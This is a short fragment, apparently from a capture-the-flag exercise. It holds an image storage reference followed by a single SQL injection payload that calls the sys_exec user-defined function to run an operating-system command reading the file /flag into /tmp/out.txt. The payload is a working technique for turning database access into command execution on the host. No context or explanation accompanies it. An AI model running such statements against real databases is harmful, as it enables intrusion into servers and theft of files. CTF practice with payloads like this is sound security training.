 SELECT sys_exec('/usr/bin/nohup cat /flag > /tmp/out.txt 2>&1');